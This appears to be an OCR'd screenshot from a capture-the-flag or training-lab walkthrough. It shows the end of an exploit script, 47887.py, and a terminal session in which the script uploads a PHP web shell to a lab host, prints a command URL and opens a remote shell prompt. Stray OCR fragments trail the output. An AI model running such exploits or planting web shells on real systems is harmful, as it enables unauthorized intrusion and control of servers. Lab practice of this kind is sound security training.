 s disabled! Try changing the payload.')
    else:
        print('> Web shell failed to upload! The web server may not have write p
ermissions.')root@ip-10-10-143-90:~# python3 47887.py -u http://10.10.190.57
usage: 47887.py [-h] url
47887.py: error: unrecognized arguments: -u
root@ip-10-10-143-90:~# python3 47887.py http://10.10.190.57
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.190.57/bootstrap/img/ydDc57hDnT.php
> Example command usage: http://10.10.190.57/bootstrap/img/ydDc57hDnT.php?cmd=wh
oami
> Do you wish to launch a shell here? (y/n): y
RCE $
d St
Fundam
ce Jackson
press
projectworlds